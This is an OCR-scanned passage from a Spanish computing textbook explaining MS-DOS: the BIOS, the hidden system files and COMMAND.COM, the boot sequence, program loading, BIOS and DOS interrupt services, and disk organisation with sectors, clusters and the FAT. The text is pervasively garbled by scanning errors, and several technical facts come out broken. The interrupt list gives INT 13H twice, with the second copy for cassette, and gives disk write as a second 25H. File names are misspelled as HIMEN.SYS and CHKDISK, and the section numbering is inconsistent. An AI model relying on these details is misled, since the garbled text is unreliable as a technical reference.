Así, cuando un usuario quiere conocer la lista de archivos de su disco duro, tecleará a continuación del indicativo ">" el comando DIR y pulsara la tecla INTRO. A continuación, el sistema operativo ejecutara un programa que pondrá en marcha la unidad de disco, leerá los clusters donde se encuentra el directorio, extraerá la información que contienen y la presentara en pantalla con un aspecto fácil de interpretar.

De la misma fonna, si el programa de un usuario quiere leer la información de un archivo contenido en un disco flexible, no será el programa del usuario el que se encargue de averiguar si la unidad de disco es de simple, doble o alta densidad, o de buscar el cluster del disco donde se encuentra el archivo, sino que de todas estas funciones se' encarga el sistema operativo, que recibe del programa la petición de lectura y le devuelve los datos ya leídos.

Gracias a los sistemas operativos, los programas del usuario no tienen que ocuparse **de los detalles internos de funclOoamiento de la computadora, nI del hardware específico que tenga el mismo** 

**Las táreas del SIstema operativo son:** 

- **\* ImcIalizar la computadora**
- \* **Manejar su memoria interna**
- **\* Manejar los dIstintos periféricos.**

Las rutinas que componen el sistema operativo están divididas en tres bloques

#### 'ROM-BIOS.

\* ARCHIVOS OCULTOS DEL SISTEMA OPERATIVO (Rutinas de servicio). • Archivo COMMAND COM (Lenguaje de control de trabajo)



*Interpretacwnes del SIstema operatlvo* 

**En la memoria ROM interna de la computadora existe de forma pennánente una**  serie de rutinas grabadas que reciben el nombre de BIOS (Basic Input/Output System o sistema básico de entrada/salida). Las rutinas de la BIOS están ligadas al hardware **particular de la computadora** 

Estas rutinas nos permiten, por un lado, inicializar el equipo, y por otro, nos proporcIOnan acceso a los recursos básicos del sistema (hardware), 10 cual simphfica las táreas de programacIón y facIlita la compatiblildad de los programas Así, mdependientemente del tipo de controladora de unidad de disco que usted tenga, Para ver una lista de los archivos de su disco duro siempre tecleará DIR, sin preocuparse de nada más.

Con la BIOS podremos acceder a los 0 y 1 de la información contenida en el disco, pero no podemos interpretarla, para ello necesitamos las rutinas de servicio del sistema operativo, llamadas servicios del DOS, que se encuentran en los archivos ocultos del sistema operativo (archivos IBMBIOS.COM e IBMDOS.COM), que son cargados en memoria RAM al arrancar la computadora.

Estos archivos ocultos se encuentran al principio de la zona de datos del disco (en la pista de datos más externa) y son llamados directamente desde las rutinas de arranque de la computadora.

El hecho de que estos archivos se guarden en disco posibilita que se puedan cargar en una computadora distintas versiones del sistema operativo, o incluso diferentes sistemas operativos: DOS, OS/2, XENIX, etc.

Los archivos ocultos contienen las rutinas de servicio. Los objetivos de estas rutinas son fundamentalmente la gestión de los archivos contenidos en los discos y el control de la ejecución de los programas.

Por último, tenemos lo que se llama lenguaje de control de trabajo (job control lenguaje), una serie de rutinas contemdas en el archivo COMMAND.COM y que son las que se encargan de analizar las órdenes que el usuano teclea, activando las rutinas de servicio necesarias para ejecutarlas, y proporcionando al usuario los correspondientes mensajes de respuesta.

Aparte de lo anterior, el sistema operativo se completa con una serie de archivos que sirven para configurar los periféricos (por ejemplo, KEYBOARDS.SYS), la mernona RAM (por ejemplo, HIMEN.syS), el adaptador de vídeo (por ejemplo, ANSI.SYS) o forman parte del juego de comandos externos del DOS (por ejemplo, FORMAT, CHKDISK, etc.). Todos estos archivos suelen estar contenidos en un subdirectorio llamado DOS, SYSTEM o un nombre similar.

#### *25.1.* ARRANQUE DE LA COMPUTADORA

Cuando prendemos nuestra computadora, lo primero que hace el microprocesador es leer y ejecutar las instrucciones del pequeño programa grabado en la memoria ROM (dirección de memoria de F000:E000 a F000.FFFF, o dicho de otra forma, de 1016K a I024K) Este programa comprueba el estado de la memoria, lillcializa algunas variables del sistema y va a buscar a las unidades de disco A:, y en su defecto C:, la existencia de un

disco que tenga cargado en el sector 0 de su primera pista (la más externa), el registro de **carga o** *boa! record.* **En este momento pasa el control de la computadora a las rutinas que contIene este regtstro, llamadas rutinas de** *bootstrap.* 

Dichas rutinas buscan en el disco los archivos IBMBIOS.COM y IBMDOS.COM para cargarlos en memoria RAM A continuación busca el archivo CONFIG.SYS para cargar los controladores de dispositivos instalados. Luego carga en memoria el archivo COMMAND.COM, para por último, ejecutar el archivo AUTOEXEC.BAT. SI durante este proceso no se encuentran los archivos CONFIG.SYS o AUTOEXEC.BAT, ésto no impedirá que la computadora funcione (aunque no sea del todo correctamente), ya que el **DOS tomará unos valores determinados por defecto. Pero si no existe alguno de los otros archivos, se emitirá un mensaje de error y la computadora no funcionara. Una vez realizado todo lo anterior, la computadora queda a disposición del usuario.** 

Los archivos IBMBIOS.COM y IBMDOS.COM son dos archivos ocultos y no aparecen cuando se le pide al DOS un listado de los archivos del disco. En algunos sistemas operativos, estos archivos tienen los nombres IO.SYS y MSDOS.SYS, **respectivamente.** 

El archivo IBMBIOS.COM contiene extensiones a las rutinas de la ROM-BlOS, que **pueden ser cambiadas con ias distintas versiones dei sistema operativo** 

El archivo IBMDOS.COM contiene los servicios del DOS, que son las **interrupciones** 

El archivo COMMAND.COM contiene él interprete de mandatos o comandos **propios del sistema operativo que el usuario invoca a través del teclado,** 



Diagrama de bloques del proceso de arranque de una PC

#### 2 5 2 EJECUCIÓN DE PROGRAMAS

Cuando la computadora nos presenta por pantalla el indicativo de la unidad de disco activa (por ejemplo,  $C \geq 0$ ) el usuario puede teclear un comando del sistema operativo o bien puede ejecutar un programa.

Los comandos del sistema operativo son de dos tipos, comandos internos, que son aquellos que se cargaron en memoria RAM al cargarse el archivo COMMAND.COM (por ejemplo, DIR, DELETE, etc.), y comandos externos, que son aquellos que permanecen en el disco y son cargados en memona RAM sólo cuando el usuario los ejecuta (por ejemplo, FORMAT, CHKDSK, etc.).

En cuanto a los archivos ejecutables, la computadora sólo reconoce corno tales a aquellos archivos que tienen las extensiones COM, EXE o BAT. De ellos, los que tienen una de las dos primeras extensiones se corresponden con programas del usuario, y los que tienen la extensión BAT son archivos especiales que contienen sólo una lista de comandos del DOS o nombres de programas ejecutables que la computadora va ejecutando de forma secuencial. Un archivo BAT especial es el archivo AUTOEXEC.BAT.

Todos los archivos que no tengan una extensión como la mdicada anteriormente son archivos de datos, y si se teclea su nombre directamente a continuación dei indicativo del  $DOS$  ( $c:\triangleright$ ) obtendremos como respuesta: comando o nombre de archivo incorrecto

Cuando tecleamos el nombre de un programa ejecutable, lo primero que hace el sistema operativo es comprobar si el programa indicado existe y si se trata de un archivo ejecutable. A continuación calcula la cantidad de memoria que requiere el programa y comprueba Si nuestra computadora tiene libre dicha cantidad de memoria. Por último, si todo lo anterior fue bien, carga el contenido del archivo en memoria y procede a ejecutar las instrucciones del programa.

Una vez terminada la ejecución del programa, éste puede terminar de dos formas: devolviendo el control al DOS, liberando además la memoria ocupada por el programa (Interrupción 20H o función O) o bien devolviendo el control al DOS, pero sin liberar la memoria, con lo cual el programa permanecerá residente (Interrupción 27H o función 31H).

La diferencia que existe entre los archivos COM y EXE es que cuando se carga en memoria RAM un archivo tipo COM, éste se carga exactamente en la misma posición para la que fue programado, y todo el programa debe de caber en un mismo segmento, identificándose las direcciones de memona de sus instrucciones sólo por el número del offset. Por ello, estos programas no pueden ocupar más de 64K de memoria.

Los archivos EXE no tienen las limitaciones de los archivos COM y son cargados en memoria en las zonas libres que la computadora tenga en ese momento. El tamaño máximo de los archivos EXE viene dado por la cantidad de memoria RAM que tenga la **computadora, con ellírnlte máximo de 640K de memona RAM que cualquier computadora**  con el sistema operativo DOS puede dedicar a programas ejecutables

#### 253. INTERRUPCIONeS y FUNCIONES

Un microprocesador puede ser afectado en la ejecución normal de un programa por interrupciones software y hardware. Una interrupción software es una instrucción especial que le indica al microprocesador que ejecute una determinada rutina de servicio. Las interrupciones son utilizadas por programadores para ejecutar directamente una rutina del DOS o de la BIOS.

Todas las rutinas de DOS o de la BlOS llene asignado un número, de forma que **basta con emplear el número correspondiente en la instrucción INT para activar la rutina oportuna. Algunas rutinas requieren que se les especifique además un parámetro, para saber cual de los varios servicios que tiene esa rutina queremos que se ejecute.** 

**Para saber en qué dirección de memoria empieza cada rutina, la computadora tiene una tabla de vectores de interrupción guardada al princIpio de su memoria. Así, cuando ejecutamos la instrucción INT 21H la computadora va a la posIción 21 de esa tabla y mira la dirección exacta donde empieza esa rutma.** 

**Las mstrucciones de la BIOS se encargan de la lectura y escntura en disco,**  presentaciones en pantalla, lectura del teclado, actualización de hora y fecha, manejo de **errores, etc.** 

Existen 12 mterrupciones de la BIOS, divididas en 5 grupos:

**l.-ServIcios de dispositivos periféricos.** 

- INT 10H Servicios de la pantalla de vídeo
- INT 13H Servicios de disco
- INT 14H Servicios de comunicaciones (RS232)
- INT 13H Servicios de casete
- INT 16H Servicios de teclado
- INT 17H Servicios de la impresora
- 2.- Servicios de estado del equipo

INT I lH - Servicios de lista de elementos del equipo

- INT 12H Servicio de cálculo del tamaño de la memoria
- 3.- Servicios de fecha y Hora INT 1AH - Servicios de reloj
- 4.- Servicios de la pantalla de Impresión INT 5H - Impresión de pantalla

5.- ServIcIos especiales

lNT l8H -Activación del Baslc de la ROM INT 19H - Activación de la rutina de arranque de la computadora

Los usuarios normales no tienen que ocuparse de estas interrupciones, ya que son los programas los que llaman a las rutinas necesarias cuando el usuario selecciona algunas de sus opciones. Los que sí hacen un uso extensivo de estas interrupciones son los virus informáticos, interceptando diversas rutinas para modificarlas. Las interrupciones que suelen ser interceptadas por los virus son las 13H y 12H.

Por su parte, el DOS ofrece dos tipos de servicios de acceso a las interrupciones, por un lado, directamente por medio de una instrucción INT, y por otro, accediendo a las funciones que se invocan a través de la interrupción 21H, especificando anteriormente en el registro AH el número de función que se invoca.

El DOS tiene los siguientes servicios de interrupción:

INT 20H: Tennina la ejecución de un programa, libera la memoria ocupada por éste y devuelve el control al DOS.

INT 21H: Llamada a función. Se debe colocar en el registro AH ei número de ia función, siendo las más importantes las siguientes:

- o Terminación de un programa y devolución del control al DOS. Idéntica a 20H
- 1 Entrada de carácter con eco.
- 2 Salida a la pantalla.
- 3 Entrada por el puerto serie.
- 4 Salida por el puerto sene.
- 5 Salida a la impresora.
- 6 E/S directa a pantalla.
- 7 Entrada directa de carácter sin eco.
- 8 Entrada de carácter sin eco.
- 9 Visualización de una cadena de caracteres.
- 10 Entrada desde el teclado.
- 11 Comprobación del estado de entrada.
- 12 Borra registro de entrada y procede a una entrada de datos.
- I3 Resetear la unidad de disco.
- 15 Abrir un archivo.
- 16 Cerrar un archivo
- 17 Búsqueda del primer archivo.
- 18 Búsqueda del próximo archivo.
- 19 Borrar un archivo.
- 20 Leer registro de archivo secuencial
- 21 Escribir registro de archivo secuencial.
- 22 Crear archivo
- 23 Renombrar archivo.
- 33 Leer archivo de acceso aleatono.
- 34 Escribir archivo de acceso aleatorio.
- 35 Cálculo del tamaño del archivo.
- 42 Obtener la fecha
- 43 Fijar la fecha.
- 44 Obtener la hora.
- *4S* Fijar la hora.
- "'INT 22H: Dirección de terminacIón. Guarda la dirección donde se transfiere el control cuando termina la ejecución de **un** programa.
- \*INT 23H Dirección de Break. Dirección de la rutina que se ejecuta cuando se pulsa Ctrl-Break
- \*INT 24H: DireccIón del Manejador de errores críticos. Esta rutina se ejecuta, SIempre que se produce un error critico.
- \*INT 25H: Lectura directa de sectores del disco.

\*~"T 25H: Escritura direcra de sectores del disco.

\*INT 27H: Termina un programa y devuelve el control al DOS sin borrar el programa de la memona Esta interrupción es la que utilizan los programas residentes y los VIrus informáticos.

Para ver los vectores de interrupción puede usar la utilidad DEBUG del DOS, empleando luego el comando D 0:0, con lo que conseguirá ver los primeros 128 octetos, que representan 32 vectores. Cada vector está representado por 4 octetos, los dos primeros indican el offset, y los dos siguientes el segmento. Con Q volverá de nuevo al indicativo  $(C:\triangleright).$ 

Las interrupciones hardware son de dos tipos: las interrupciones hardware internas y las interrupciones hardware externas. Las interrupciones hardware internas también reciben el nombre de interrupción lógicas y son invocadas por el propio microprocesador cuando se produce alguna operación incorrecta, como, por ejemplo, un intento de dividir entre cero.

Las mterrupciones hardware externas son provocadas por distintos dispositivos periféricos que están conectados la computadora Cada dispositivo tiene acceso a una línea de petición de interrupción, diferente. A estas líneas se les conoce por el nombre de IRQ, Interrup Reques Line. Las computadoras 8086 y 8088 tienen 8 IRQ (IRQO a IRQ7) mientras que los 286 y superiores tienen 16 IRQ (IRQ0 a IRQ15) Cuando un dispositivo quiere que el microprocesador lo atienda activa su línea IRQ correspondiente.

La lista de las interrupciones hardware externas con sus correspondientes dispositivos asociados es la siguiente:



# 5.6 LA INFORMACIÓN EN EL DISCO

#### 2 6.1 ESTRUCTURA DEL DISCO

Un disco es un platillo de plástico resistente, Myla, recubierto por una capa de **material magnético. La unidad de disco es un dispositivo que permite leer y escribir infonnación en un disco. La Ínfonnación: Contenida en el disco es sernlpermanente y no**  volátil, pudiendo leerse y modificarse esta información tantas veces como se quiera.

Existen dos tipos fundamentales de unidades de disco unidades de discos flexibles y unidades de dIscos duros.

**Las unidades de discos flexibles son aquellas que leen la mformación contemda en**  unos discos que son transportables e independientes de la propia unidad. A estos discos se les llaman discos flexibles.

**Las unidades de discos duros leen la información de unos discos que forman parte**  de la propia unidad, y por tanto no pueden ser separados de ellas ni intercambiados con los **de otras computadoras Tienen la ventaja de tener mucha más capacídad.** 

**Los discos, independientemente de si son flexibles o duros, pueden tener dos**  tamaños, 5,25 pulgadas y de 3,5 pulgadas. También pueden ser de simple o doble cara, dependiendo de sí guardan la información por una o por las dos caras.

Las unidades de discos duros contienen 2 o más discos apilados sobre un eje central y **aislados completamente del exterior. Por un lado, los elementos móviles de ¡os discos**  duros están mucho mejor construidos, el sistema gira mucho más rápidamente y los discos son de mayor densidad Esto hace que la capacidad de los discos duros sea mucho mayor que la de los discos flexibles



*Partes lógicas de un disco. Pistas y sectores* 

La capacidad de los dIscos flexibles varía desde los 160 Kbytes a los 2.8 Mbytes (aunque recientemente han salido al mercado discos de 21 Mbytes).

La capacidad de los discos duros varía entre 10 Mbytes y 3.5 Gbytes, estando los discos duros de 10,21,40 Y 80 Mbytes en desuso.

# 2.6.2 SECTORES, PISTAS, CILINDROS Y CLUSTERS

**Los datos se almacenan en el disco en círculos concéntncos, llamados pistas (tracks**  en inglés), y cada una de estas pistas se divide en sectores de 512 bytes. El número total de **sectores de un disco es Igual al número de pistas por cara por el número de sectores por**  pistas por el número de caras. Los discos flexibles tienen sólo dos caras, pero los discos **duros tienen más de dos caras, ya que están fonnados por vanos discos paralelos que**  comparten un mismo eje. Esto último da lugar al concepto de cilindro. Se llama cilindro al conjunto de todas las pistas de un mismo número de todas las caras. Así, el cilindro O será el conjunto fonmado por la pista O de la cam O, la pista O de la cara 1, la pista O de la cara 2, **la pista O de la cara 3, etc. El número total de cilindros de un disco duro es igual al número total de pIStas de cualquiera de sus caras.** 

Los sectores que se encuentran en las pistas más cercanas al centro del disco son **más peq!leños que los sectores del exterior, sin .embargo .almacenan la mIsma cantidad de** 

**información. Es más fácil controlar pistas que tienen todas un mismo número de sectores,**  que pistas en las que el número de sectores varía dependiendo de la posición de la pista Sólo algunos díscos duros modernos de más de 1 Mbytes colocan más sectores en las pistas exteriores que en las interiores. La técnica que utilizan éstos discos es conocida por las letras ZBR, *Zone Bit Recording*.

Por otro lado, como cada archivo almacenado en el disco puede ser modificado, ampliado o borrado independientemente del resto de los archivos contenidos en el mismo, no siempre es posible mantener juntos todos los sectores que componen un archivo, por lo que es normal el hecho de que estos sectores estén dispersos por las distintas pistas del **disco** 

# TAMAÑO DE CLUSTER EN DISCOS DUROS







*Ejemplo de localización de un archivo de 4096 bytes en un disco de* 2 *seelores por cluster.* 40961512~8 *sectores;* 812~4 *clusters* 

Para minimizar la posibilidad de fragmentación de los archivos, se défine el cluster, que es el mímmo número de sectores que tienen que estar contiguos. Los cluster pueden estar fonmados por 1, 2,

4, 8 ó 16 sectores, dependiendo del tipo de disco Así en el último caso, los sectores que tienen la mformación de un determinado archivo estarán contiguos al menos de dieciséis en dieciséis.





# ARCHIVO FORMADO POR 4 SECTORES DISPERSOS. SE NECESITA UNA REVOLUCIÓN PARA LEER EL ARCHIVO. (CLUSTER DE 2 SECTOR)

# *Comparación de distmtas configuracíones de sectores por cluster*

Según lo anterior, lo mínimo que ocupa un archivo en un disco es un cluster, y si los clusters tienen muchos sectores se desaprovechará mucho espacio (por ejemplo, un archivo de 100 bytes ocupará en un disco que tenga clusters de 4 sectores el espacIO de 2 Kbytes), aunque se ganará en rapidez de acceso al archivo.

# 2.6.3. FAT Y DIRECTORIO

Para que la computadora pueda acceder a cada uno de los archivos contenidos en el disco, cada disco contiene una lista de los archivos almacenados en el mismo, llamada directono, y una lista de los cluster que ocupa cada archivo, llamada tabla de localización de archivos o FAT (File Allocation Table).

El directorio contiene la información relativa al nombre de cada archivo, el tamaño, fecha de creación, tipo, etc. y el primer cluster del disco donde hay datos del archivo.

Cuando queremos leer un archivo, el sistema operativo mira en el directorio en qué cluster comienza el archivo, para, una vez leído dicho cluster, acudir a la FAT para ver qué cluster es el que sigue al ya leído. DIcho proceso continua hasta que la FAT indique que se ha llegado al último cluster del archivo.



*LocalIzacIón de los sectores del sIstema en un diSCO duro* 

La **F AT. además, nos dice qué c1usters están disponibles para asignarlos a archivos,**  así como qué clusters no son utilizables a causa de defectos del disco. Para facilitar la locahzación del directorio y de la FAT en un disco, éstos están situados al principio del **mismo, en el pnmer sector de la pista más externa, antes que cualquier arcbivo de! usuario.** 

La longitud del directorio es en principio fija, y cada archivo ocupa 32 bytes del **directorio, por lo que en un disco cabrian un número máximo de archivos,**  independientemente de la longitud de estos archivos, y limitado por la capacidad del **directorio. Para evitar esto, a partir de este directorio, llamado directorio pnncipal o directorio raíz, se pueden crear nuevas estructuras de directorios, llamadas en este caso subdirectorios.** 

Un subdirectorio no es más que una lista de archivos que guardan información **similar a la contenida en el directorio principal. Cada subdirectorio puede contener, a su**  vez, otros subdirectorios, formándose de esta manera una estructura de directorio de archivos en árbol.

El DOS limita el espacio del directorio raíz, pero no el de los subdirectorios, por lo que éstos pueden contener un número ilimitado de archivos, o mejor dicho, limitado sólo por la capacidad del disco.

Además del directorio principal y de la FAT, los discos reservan un espacio especial para los registros de carga, o *boot record*. Estos registros son parte del sistema operativo y por consiguiente están sólo en los discos que han sido preparados para él con el comando DOS correspondiente. La misión de los mismos es inicializar el sistema operativo cada vez **que arrancamos la computadora. El registro de carga se encuentra en el sestor O, donde**   $tan$ bién se encuentran los datos particulares del disco que estemos utilizando, nº de sectores por pista, espacio reservado para el directorio raíz, etc.

Un disco está organizado por tanto de la siguiente forma. En el sector cero del disco se sitúa primero los datos particulares del disco y luego el registro de carga, a continuación vienen los sectores reservados para la FAT, que se mantiene por duplicado para prevenir errores, después vienen los sectores del directorio principal, y por último, los sectores para los archivos del usuario, que tienen a su disposición el resto del espacio del disco

El registro de carga existe sólo en aquellos discos que tienen cargado el sistema operativo El tamaño de la FAT y del directorio raíz depende del disco que estemos utilizando

# 2.6.4 TABLA DE PARTICIONES

